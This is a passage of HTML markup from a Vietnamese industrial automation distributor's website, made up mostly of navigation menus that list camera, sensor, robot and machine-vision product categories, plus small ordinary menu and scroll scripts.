																				<li>
											<a href="https://rtctechnology.com.vn/product/constant-current-controller.html" title="CONSTANT CURRENT CONTROLLER">
												CONSTANT CURRENT CONTROLLER											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/customize-light-source.html" title="CUSTOMIZE LIGHT SOURCE">
												CUSTOMIZE LIGHT SOURCE											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/lmi.html" title="LMI">
								LMI</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/3d-laser-line-profile-sensors.html" title="3D LASER LINE PROFILE SENSORS">
												3D LASER LINE PROFILE SENSORS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/3d-snapshot-sensors.html" title="3D SNAPSHOT SENSORS">
												3D SNAPSHOT SENSORS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/multi-point-profile-scanners.html" title="MULTI-POINT PROFILE SCANNERS">
												MULTI-POINT PROFILE SCANNERS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/3d-line-confocal-sensors.html" title="3D LINE CONFOCAL SENSORS">
												3D LINE CONFOCAL SENSORS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/3d-wood-scanners.html" title="3D WOOD SCANNERS">
												3D WOOD SCANNERS											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/neurocle.html" title="NEUROCLE">
								NEUROCLE</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/neousys.html" title="NEOUSYS">
								NEOUSYS</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/supercap-ups.html" title="SUPERCAP UPS">
												SUPERCAP UPS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/iot-gateway.html" title="IOT GATEWAY">
												IOT GATEWAY											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/surveillance.html" title="SURVEILLANCE">
												SURVEILLANCE											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/gpu-computing.html" title="GPU COMPUTING">
												GPU COMPUTING											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/in-vehicle.html" title=" IN-VEHICLE">
												 IN-VEHICLE											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/semil.html" title="SEMIL">
												SEMIL											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/rugged-embedded.html" title="RUGGED EMBEDDED">
												RUGGED EMBEDDED											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/machine-vision-neousys.html" title="MACHINE VISION">
												MACHINE VISION											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/accura.html" title="ACCURA">
								ACCURA</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/basler.html" title="BASLER">
								BASLER</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/line-scan-cameras.html" title="LINE SCAN CAMERAS">
												LINE SCAN CAMERAS											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-racer.html" title="Basler Racer"><i class="fa fa-angle-right"></i>
															Basler Racer														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/area-scan-cameras.html" title="AREA SCAN CAMERAS ">
												AREA SCAN CAMERAS 											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-ace-2-basic.html" title="Basler ace 2 Basic"><i class="fa fa-angle-right"></i>
															Basler ace 2 Basic														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-boost-series.html" title="Basler boost Series"><i class="fa fa-angle-right"></i>
															Basler boost Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-ace-2-pro.html" title="Basler ace 2 Pro"><i class="fa fa-angle-right"></i>
															Basler ace 2 Pro														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-ace-classic.html" title="Basler ace Classic"><i class="fa fa-angle-right"></i>
															Basler ace Classic														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-ace-u.html" title="Basler ace U"><i class="fa fa-angle-right"></i>
															Basler ace U														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-med-ace-camera-series.html" title="Basler MED ace Camera Series"><i class="fa fa-angle-right"></i>
															Basler MED ace Camera Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-beat-series.html" title="Basler beat Series"><i class="fa fa-angle-right"></i>
															Basler beat Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-dart.html" title="Basler dart"><i class="fa fa-angle-right"></i>
															Basler dart														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-pulse-series.html" title="Basler pulse Series"><i class="fa fa-angle-right"></i>
															Basler pulse Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-scout-series.html" title="Basler scout Series"><i class="fa fa-angle-right"></i>
															Basler scout Series														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/3d-cameras.html" title="3D CAMERAS">
												3D CAMERAS											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-blaze.html" title="Basler blaze"><i class="fa fa-angle-right"></i>
															Basler blaze														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-stereo-camera.html" title="Basler Stereo Camera"><i class="fa fa-angle-right"></i>
															Basler Stereo Camera														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/customized-basler-cameras.html" title="CUSTOMIZED BASLER CAMERAS">
												CUSTOMIZED BASLER CAMERAS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/coaxpress-2-0-cameras.html" title="COAXPRESS 2.0-CAMERAS">
												COAXPRESS 2.0-CAMERAS											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/flir.html" title="FLIR">
								FLIR</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/machine-vision-flir.html" title="MACHINE VISION FLIR">
												MACHINE VISION FLIR											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/camera-flir.html" title="CAMERA FLIR"><i class="fa fa-angle-right"></i>
															CAMERA FLIR														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/card.html" title="CARD"><i class="fa fa-angle-right"></i>
															CARD														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/cable.html" title="CABLE"><i class="fa fa-angle-right"></i>
															CABLE														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/handheld-thermal-cameras.html" title="HANDHELD THERMAL CAMERAS">
												HANDHELD THERMAL CAMERAS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/area-scan-cameras-flir.html" title="AREA SCAN CAMERAS FLIR">
												AREA SCAN CAMERAS FLIR											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/fixed-thermal-cameras.html" title="FIXED THERMAL CAMERAS">
												FIXED THERMAL CAMERAS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/gas-detection-cameras.html" title="GAS DETECTION CAMERAS">
												GAS DETECTION CAMERAS											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/patlite.html" title="PATLITE">
								PATLITE</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/network-wireless.html" title="Network/Wireless">
												Network/Wireless											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/signal-tower.html" title="Signal Tower">
												Signal Tower											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/signal-beacons.html" title="Signal Beacons">
												Signal Beacons											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/audible-alarm-voice-synthesizer.html" title="Audible Alarm/Voice Synthesizer">
												Audible Alarm/Voice Synthesizer											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/led-lighting.html" title="LED Lighting">
												LED Lighting											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/mitsubishi.html" title="MITSUBISHI">
								MITSUBISHI</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/vision-sensor.html" title="VISION SENSOR">
												VISION SENSOR											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/bien-tan.html" title="BIẾN TẦN">
												BIẾN TẦN											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/module.html" title="MODULE">
												MODULE											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/servo-motor.html" title="SERVO MOTOR">
												SERVO MOTOR											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/epson.html" title="EPSON">
								EPSON</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/scara-robots.html" title="SCARA ROBOTS">
												SCARA ROBOTS											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/g-series.html" title="G Series"><i class="fa fa-angle-right"></i>
															G Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/ls-series.html" title="LS Series"><i class="fa fa-angle-right"></i>
															LS Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/t-series.html" title="T Series"><i class="fa fa-angle-right"></i>
															T Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/rs-series.html" title="RS Series"><i class="fa fa-angle-right"></i>
															RS Series														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/6-axis-robots.html" title="6-AXIS ROBOTS">
												6-AXIS ROBOTS											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/c-series.html" title="C Series"><i class="fa fa-angle-right"></i>
															C Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/n-series.html" title="N Series"><i class="fa fa-angle-right"></i>
															N Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/vt-series.html" title="VT Series"><i class="fa fa-angle-right"></i>
															VT Series														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/controller.html" title="CONTROLLER">
												CONTROLLER											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/unitech.html" title="UNITECH">
								UNITECH</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/lr-link.html" title="LR-LINK">
								LR-LINK</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/opto-engineering.html" title="OPTO ENGINEERING">
								OPTO ENGINEERING</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/jj-lapp.html" title="JJ-LAPP">
								JJ-LAPP</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/san-pham-khac.html" title="SẢN PHẨM KHÁC">
								SẢN PHẨM KHÁC</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/idprt.html" title="IDPRT">
												IDPRT											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/avantech.html" title="AVANTECH">
												AVANTECH											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/hanyoung.html" title="HANYOUNG">
												HANYOUNG											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/omron.html" title="OMRON">
												OMRON											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/autonics.html" title="AUTONICS">
												AUTONICS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/fuji.html" title="FUJI">
												FUJI											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/cleaning-tape.html" title="Cleaning tape">
												Cleaning tape											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																	</ul>
				</section>
				<ul class="menutop hidden-sm hidden-xs">
					<li><a href="https://rtctechnology.com.vn/" target="_self">Trang chủ</a></li>
															<li><a href="http://rtctechnology.com.vn/more/gioi-thieu-ve-cong-ty-co-phan-rtc-technology-viet-nam.html"><span class="span-menu"></span>
							VỀ CHÚNG TÔI</a></li>
																				<li><a href="https://rtctechnology.com.vn/new/tin-tuc.html"><span class="span-menu"></span>
							TIN TỨC</a>
																	</li>
																				<li><a href="https://rtctechnology.com.vn/new/doi-tac.html"><span class="span-menu"></span>
							ĐỐI TÁC</a>
																	</li>
																				<li><a href="https://rtctechnology.com.vn/new/du-an.html"><span class="span-menu"></span>
							DỰ ÁN</a>
																	</li>
																				<li><a href="https://rtctechnology.com.vn/new/tuyen-dung.html"><span class="span-menu"></span>
							TUYỂN DỤNG</a>
																	</li>
																				<li><a href="https://rtctechnology.com.vn/new/video.html"><span class="span-menu"></span>
							VIDEO</a>
																	</li>
															<li><a href="https://rtctechnology.com.vn/lien-he.html"><span class="span-menu"></span>Liên hệ</a></li>
				</ul>
			</div>
		</div>
	</div>
</section>
<style type="text/css">

</style>
<style>
</style>
<script>
		/* Loop through all dropdown buttons to toggle between hiding and showing its dropdown content - This allows the user to have multiple dropdowns without any conflict */
		var dropdown = document.getElementsByClassName("dropdown-btn");
		var i;

		for (i = 0; i < dropdown.length; i++) {
			dropdown[i].addEventListener("click", function() {
				this.classList.toggle("active");
				var dropdownContent = this.nextElementSibling;
				if (dropdownContent.style.display === "block") {
					dropdownContent.style.display = "none";
				} else {
					dropdownContent.style.display = "block";
				}
			});
		}
	</script>

<script>
	$(document).ready(function() {
		var url = document.URL;
		$("a[href='" + url + "'][level='" + 1 + "']").addClass('active');
	});
</script>
<script type="text/javascript">
	jQuery(document).ready(function($) {
		$(window).scroll(function() {
			if ($(this).scrollTop() > 33) {
				if (document.getElementById('dmn')) {
					document.getElementById('dmn').className = "idmn";
				}
				if (document.getElementById('u1')) {
					document.getElementById('u1').className = "u3";
				}
			} else {
				if (document.getElementById('dmn')) {
					document.getElementById('dmn').className = "dmn";
				}
				if (document.getElementById('u1')) {
					document.getElementById('u1').className = "list_category menu-postion-1";
				}
			}
		});
	});;
</script>												<div class="main-wrap">
							<div class="container">
								<div class="row">
									<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 hidden-sm hidden-xs">
    <div class="box-left category-left">
        <div class="title-left"><span>Danh mục sản phẩm</span> </div>
        <ul class="list_category">
                                    <li>
                <a href="https://rtctechnology.com.vn/product/fujifilm.html" title="FUJIFILM"><img src="/admin/img/upload/049f067f6ed16ca8c2b5997cee328593.png"><i class="fa fa-angle-right"></i> FUJIFILM</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/phim-do-luong-ap-luc-prescale.html" title="PHIM ĐO LƯỜNG ÁP LỰC PRESCALE"><i class="fa fa-angle-right"></i> PHIM ĐO LƯỜNG ÁP LỰC PRESCALE                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/phim-do-phan-bo-nhiet-thermoscale.html" title="PHIM ĐO PHÂN BỔ NHIỆT THERMOSCALE"><i class="fa fa-angle-right"></i> PHIM ĐO PHÂN BỔ NHIỆT THERMOSCALE                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/phim-do-phan-bo-tia-uvscale.html" title="PHIM ĐO PHÂN BỔ TIA UVSCALE"><i class="fa fa-angle-right"></i> PHIM ĐO PHÂN BỔ TIA UVSCALE                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/film-in-mach-pcb.html" title="FILM IN MẠCH PCB"><i class="fa fa-angle-right"></i> FILM IN MẠCH PCB                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/hoa-chat-cong-nghiep-rua-phim-trong-nganh-in.html" title="HÓA CHẤT CÔNG NGHIỆP RỬA PHIM TRONG NGÀNH IN"><i class="fa fa-angle-right"></i> HÓA CHẤT CÔNG NGHIỆP RỬA PHIM TRONG NGÀNH IN                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/lens.html" title="LENS"><i class="fa fa-angle-right"></i> LENS                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/datalogic.html" title="DATALOGIC"><img src="/admin/img/upload/79c800803348be52147789f1e87269b7.png"><i class="fa fa-angle-right"></i> DATALOGIC</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/machine-vision.html" title="MACHINE VISION"><i class="fa fa-angle-right"></i> MACHINE VISION                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/camera-thong-minh.html" title="CAMERA THÔNG MINH"><i class="fa fa-angle-right"></i> CAMERA THÔNG MINH                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/bo-xu-ly-vision.html" title="BỘ XỬ LÝ VISION"><i class="fa fa-angle-right"></i> BỘ XỬ LÝ VISION                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/camera.html" title="CAMERA"><i class="fa fa-angle-right"></i> CAMERA                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/phan-mem.html" title="PHẦN MỀM"><i class="fa fa-angle-right"></i> PHẦN MỀM                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/cam-bien-vision.html" title="CẢM BIẾN VISION"><i class="fa fa-angle-right"></i> CẢM BIẾN VISION                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/stationary-industrial-scanners.html" title="STATIONARY INDUSTRIAL SCANNERS"><i class="fa fa-angle-right"></i> STATIONARY INDUSTRIAL SCANNERS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/handheld-scanners.html" title="HANDHELD SCANNERS"><i class="fa fa-angle-right"></i> HANDHELD SCANNERS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/mobile-computers.html" title="MOBILE COMPUTERS"><i class="fa fa-angle-right"></i> MOBILE COMPUTERS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/sensors.html" title="SENSORS"><i class="fa fa-angle-right"></i> SENSORS                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/cam-bien-tiem-can.html" title="CẢM BIẾN TIỆM CẬN"><i class="fa fa-angle-right"></i> CẢM BIẾN TIỆM CẬN                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/cam-bien-quang-dien.html" title="CẢM BIẾN QUANG ĐIỆN"><i class="fa fa-angle-right"></i> CẢM BIẾN QUANG ĐIỆN                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/cam-bien-sieu-am.html" title=" CẢM BIẾN SIÊU ÂM "><i class="fa fa-angle-right"></i>  CẢM BIẾN SIÊU ÂM                                             </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/cam-bien-quang-hoc.html" title="CẢM BIẾN QUANG HỌC"><i class="fa fa-angle-right"></i> CẢM BIẾN QUANG HỌC                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/safety.html" title="SAFETY"><i class="fa fa-angle-right"></i> SAFETY                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/light-curtains-safety.html" title="LIGHT CURTAINS SAFETY"><i class="fa fa-angle-right"></i> LIGHT CURTAINS SAFETY                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/light-beams-and-controls.html" title="LIGHT BEAMS AND CONTROLS"><i class="fa fa-angle-right"></i> LIGHT BEAMS AND CONTROLS                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/laser-scanner.html" title="LASER SCANNER"><i class="fa fa-angle-right"></i> LASER SCANNER                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/laser-marking-systems.html" title="LASER MARKING SYSTEMS"><i class="fa fa-angle-right"></i> LASER MARKING SYSTEMS                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/meson.html" title="MESON"><img src="/admin/img/upload/a3e97d3630439fd5f7f029dc4e7cc13a.png"><i class="fa fa-angle-right"></i> MESON</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/honeywell.html" title="HONEYWELL"><img src="/admin/img/upload/936397866dcd349a0884865fc9522313.png"><i class="fa fa-angle-right"></i> HONEYWELL</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/modula.html" title="MODULA"><img src="/admin/img/upload/668a66bb667333bb6dfe65f2f267d4a7.png"><i class="fa fa-angle-right"></i> MODULA</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/mobydata.html" title="MOBYDATA"><img src="/admin/img/upload/703d8e7236453e995f71a3e10f3cc0bd.png"><i class="fa fa-angle-right"></i> MOBYDATA</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/hikrobot.html" title="HIKROBOT"><img src="/admin/img/upload/ae30cc85631844a6977c491ce3690987.png"><i class="fa fa-angle-right"></i> HIKROBOT</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/industrial-camera.html" title="INDUSTRIAL CAMERA"><i class="fa fa-angle-right"></i> INDUSTRIAL CAMERA                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/cs-series.html" title="CS Series"><i class="fa fa-angle-right"></i> CS Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/ce-series.html" title="CE Series"><i class="fa fa-angle-right"></i> CE Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/ca-series.html" title="CA Series"><i class="fa fa-angle-right"></i> CA Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/ch-series.html" title="CH Series"><i class="fa fa-angle-right"></i> CH Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/cb-series.html" title="CB Series"><i class="fa fa-angle-right"></i> CB Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/c-series.html" title="C Series"><i class="fa fa-angle-right"></i> C Series                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/smart-code-reader.html" title="SMART CODE READER"><i class="fa fa-angle-right"></i> SMART CODE READER                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/id2000-series.html" title="ID2000 series"><i class="fa fa-angle-right"></i> ID2000 series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/id3000-series.html" title="ID3000 series"><i class="fa fa-angle-right"></i> ID3000 series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/id5000-series.html" title="ID5000 series"><i class="fa fa-angle-right"></i> ID5000 series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/id6000-series.html" title="ID6000 series"><i class="fa fa-angle-right"></i> ID6000 series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/id7000-series.html" title="ID7000 series"><i class="fa fa-angle-right"></i> ID7000 series                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/lens.html" title="LENS"><i class="fa fa-angle-right"></i> LENS                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/fa-lens.html" title="FA lens"><i class="fa fa-angle-right"></i> FA lens                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/vision-box.html" title="VISION BOX"><i class="fa fa-angle-right"></i> VISION BOX                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/vb2200-series.html" title="VB2200 Series"><i class="fa fa-angle-right"></i> VB2200 Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/vc4000-series.html" title="VC4000 Series"><i class="fa fa-angle-right"></i> VC4000 Series                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/agv.html" title="AGV"><i class="fa fa-angle-right"></i> AGV                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/latent-mobile-robot.html" title="Latent Mobile Robot"><i class="fa fa-angle-right"></i> Latent Mobile Robot                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/forklift-mobile-robot.html" title="Forklift Mobile Robot"><i class="fa fa-angle-right"></i> Forklift Mobile Robot                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/conveyor-heavy-duty-mobile-robot.html" title="Conveyor/Heavy-duty Mobile Robot"><i class="fa fa-angle-right"></i> Conveyor/Heavy-duty Mobile Robot                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/smart-camera.html" title="SMART CAMERA"><i class="fa fa-angle-right"></i> SMART CAMERA                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/sc7000-series.html" title="SC7000 Series"><i class="fa fa-angle-right"></i> SC7000 Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/sc2000e-series.html" title="SC2000E Series"><i class="fa fa-angle-right"></i> SC2000E Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/sc2000p-series.html" title="SC2000P Series"><i class="fa fa-angle-right"></i> SC2000P Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/sc3000-series.html" title="SC3000 Series"><i class="fa fa-angle-right"></i> SC3000 Series                                            </a>
                                        </li>
                                                                                <li>
